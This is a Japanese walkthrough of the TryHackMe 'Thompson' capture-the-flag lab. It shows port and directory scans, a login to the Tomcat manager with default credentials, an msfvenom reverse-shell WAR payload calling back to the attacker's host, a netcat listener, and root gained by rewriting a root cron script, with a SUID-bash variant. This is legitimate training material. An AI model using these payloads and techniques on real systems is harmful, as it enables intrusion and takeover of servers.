本稿では、TryHackMeにて提供されている「Thompson」ルームに関する攻略方法(Walkthrough)について検証します。
「Thompson」は「free room」(無料)で提供されています。購読を必要とせずに仮想マシンを「展開(Deploy)」することができます。
ネットワークサービススキャン
nmap
IPアドレス10.10.2.150をthompson.thmとして、/etc/hostsに追加します。その上で、nmapを使用し、ポートスキャンを実行します。
kali@kali:~$ nmap -Pn -T4 -A -vv thompson.thm
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-12 19:33 EST
Nmap scan report for thompson.thm (10.10.2.150)
Host is up, received user-set (0.26s latency).
Scanned at 2021-01-12 19:33:26 EST for 45s
Not shown: 997 closed ports
Reason: 997 conn-refused
PORT     STATE SERVICE REASON  VERSION
22/tcp   open  ssh     syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 fc:05:24:81:98:7e:b8:db:05:92:a6:e7:8e:b0:21:11 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDL+0hfJnh2z0jia21xVo/zOSRmzqE/qWyQv1G+8EJNXze3WPjXsC54jYeO0lp2SGq+sauzNvmWrHcrLKHtugMUQmkS9gD/p4zx4LjuG0WKYYeyLybs4WrTTmCU8PYGgmud9SwrDlEjX9AOEZgP/gj1FY+x+TfOtIT2OEE0Exvb86LhPj/AqdahABfCfxzHQ9ZyS6v4SMt/AvpJs6Dgady20CLxhYGY9yR+V4JnNl4jxwg2j64EGLx4vtCWNjwP+7ROkTmP6dzR7DxsH1h8Ko5C45HbTIjFzUmrJ1HMPZMo9ss0MsmeXPnZTmp5TxsxbLNJGSbDv7BS9gdCyTf0+Qq1
|   256 60:c8:40:ab:b0:09:84:3d:46:64:61:13:fa:bc:1f:be (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBG6CiO2B7Uei2whKgUHjLmGY7dq1uZFhZ3wY5EWj5L7ylSj+bx5pwaiEgU/Velkp4ZWXM//thL6K1lAAPGLxHMM=
|   256 b5:52:7e:9c:01:9b:98:0c:73:59:20:35:ee:23:f1:a5 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIwYtK4oCnQLSoBYAztlgcEsq8FLNL48LyxC2RfxC+33
8009/tcp open  ajp13   syn-ack Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open  http    syn-ack Apache Tomcat 8.5.5
|_http-favicon: Apache Tomcat
| http-methods:
|_  Supported Methods: GET HEAD POST
|_http-title: Apache Tomcat/8.5.5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 19:34
Completed NSE at 19:34, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 19:34
Completed NSE at 19:34, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 19:34
Completed NSE at 19:34, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 45.94 seconds
これで、標的にて稼働しているサービスが判明しました。特に気になるのは次の通りです。
| ポート番号 | サービス | バージョン |
|---|---|---|
| 22/tcp | ssh | OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0) |
| 8009/tcp | ajp13 | Apache Jserv (Protocol v1.3) |
| 8080/tcp | http | Apache Tomcat 8.5.5 |
HTTPサービスのスキャン
dirsearch
dirsearch.pyを使い、アクセス可能なディレクトリを調査します。
kali@kali:~/dirsearch$ python3 dirsearch.py -u http://thompson.thm:8080/ -e php

  _|. _ _  _  _  _ _|_    v0.4.1
 (_||| _) (/_(_|| (_| )

Extensions: php | HTTP method: GET | Threads: 30 | Wordlist size: 8868

Error Log: /home/kali/dirsearch/logs/errors-21-01-12_21-07-36.log

Target: http://thompson.thm:8080/

Output File: /home/kali/dirsearch/reports/thompson.thm/_21-01-12_21-07-36.txt

[21:07:36] Starting:
[21:07:38] 400 -    0B  - /..;/
[21:07:59] 400 -    0B  - /\..\..\..\..\..\..\..\..\..\etc\passwd
[21:08:00] 400 -    0B  - /a%5c.aspx
[21:08:14] 200 -    3KB - /build.xml
[21:08:21] 302 -    0B  - /docs  ->  /docs/
[21:08:21] 200 -   16KB - /docs/
[21:08:23] 302 -    0B  - /examples  ->  /examples/
[21:08:23] 200 -    1KB - /examples/
[21:08:23] 200 -    6KB - /examples/servlets/index.html
[21:08:23] 200 -    1KB - /examples/servlets/servlet/RequestHeaderExample
[21:08:23] 200 -  658B  - /examples/servlets/servlet/CookieExample
[21:08:23] 200 -  677B  - /examples/jsp/snp/snoop.jsp
[21:08:24] 200 -   21KB - /favicon.ico
[21:08:26] 302 -    0B  - /host-manager/  ->  /host-manager/html
[21:08:26] 401 -    2KB - /host-manager/html
[21:08:28] 200 -   11KB - /index.jsp
[21:08:33] 302 -    0B  - /manager  ->  /manager/
[21:08:33] 401 -    2KB - /manager/html
[21:08:33] 401 -    2KB - /manager/html/
[21:08:33] 401 -    2KB - /manager/status/all
[21:08:33] 302 -    0B  - /manager/  ->  /manager/html

Task Completed
TomcatマネージャーアプリケーションにログインするためのHTTP認証ページ/manager/に注目しました。
ブラウザ アクセス
Firefoxブラウザを使って80/tcpにアクセスしてみます。

nmap、Firefoxの結果から、Apache Tomcat 8.5.5が使用されていることが明らかです。

Manager Appメニューをクリックします。ユーザー名、パスワードが要求されます。
アクセス権の取得

ここでは、ユーザー名、パスワードが不明なため、ポップアップをキャンセルします。401 Unauthorizedページにリダイレクトされます。
ここで、初期設定のアカウントがtomcat:s3cretであることが記載されています。


warファイルのデプロイ機能があります。この機能を使い、シェルのアップロードが検討できそうです。
ペイロードの作成
標的に侵入することができるよう、ペイロード(悪意のある動作を実現するコード)を作成します。今回は、JSPの環境でTCP接続で動作するリバースシェル(標的から攻撃端末に対して接続するタイプのシェル)の作成を目指します。
swisskyrepoの「Reverse Shell Cheatsheet.md」リポジトリから、shell.jspを参照します。
msfvenomコマンドを使用して、ペイロードを生成します。オプションの狙いは、次の通りです。
- --payload | -p: ペイロードのパス
- lhost=: 接続先IPアドレスの指定(攻撃端末)
- lport=: 接続ポート番号の指定
- --format | -f: 出力ファイルの形式
kali@kali:~$ msfvenom -p java/jsp_shell_reverse_tcp LHOST="10.11.19.198" LPORT=4444 -f war > shell.war
Payload size: 1084 bytes
Final size of war file: 1084 bytes
Tomcatのデプロイ機能を使い、shell.warファイルを展開します。

Applications一覧に、/shellが追加されたことが確認できます。

リバースシェル
リバースシェルを確立します。はじめに、攻撃端末(kali)側でncコマンドを使って待ち受けます。
その上で、thompson.thmのTomcatにおけるApplications一覧の/shellをクリックします。
kali@kali:~$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.11.19.198] from (UNKNOWN) [10.10.2.150] 33488
whoami
tomcat
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
シェルのアップグレード
操作性を高めるため、シェルをアップグレードします。
python -c 'import pty; pty.spawn("/bin/bash")'
tomcat@ubuntu:/$
システム探索
/home/jackディレクトリにuser.txtファイルが確認できます。
tomcat@ubuntu:/$ cd /home
cd /home
tomcat@ubuntu:/home$ ls
ls
jack
tomcat@ubuntu:/home$ cd jack
cd jack
tomcat@ubuntu:/home/jack$ ls
ls
id.sh  test.txt  user.txt
tomcat@ubuntu:/home/jack$ cat user.txt
cat user.txt
3940{BLOCKED}81bf
特権昇格
test.txtファイルの内容を確認してみます。
cat test.txt
uid=0(root) gid=0(root) groups=0(root)
id.shファイルの内容も確認してみましょう。
cat id.sh
# !/bin/bash
id > test.txt
/etc/crontabの登録内容を確認してみます。
tomcat@ubuntu:/home/jack$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*  *    * * *   root    cd /home/jack && bash id.sh
id.shは、root権限で1分間隔で定期的に実行されることがわかりました。
そこで、id.shの内容をを改変し、rootユーザーにてフラグの取得を試みます。
tomcat@ubuntu:/home/jack$ echo "cp /root/root.txt /home/jack/root.txt" > /home/jack/id.sh
<cho "cp /root/root.txt /home/jack/root.txt" > /home/jack/id.sh
tomcat@ubuntu:/home/jack$ id
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
tomcat@ubuntu:/home/jack$ ls
ls
id.sh  root.txt  test.txt  user.txt
別の方法として、ルート権限のシェルを立ち上げる方法もあります。この場合、
id.shの内容は次のとおりです。echo "cp /bin/bash /tmp/bash; chmod +s /tmp/bash" >> /home/jack/id.sh
root.txtフラグを取得します。
tomcat@ubuntu:/home/jack$ cat root.txt
cat root.txt
d89d{BLOCKED}ca3a
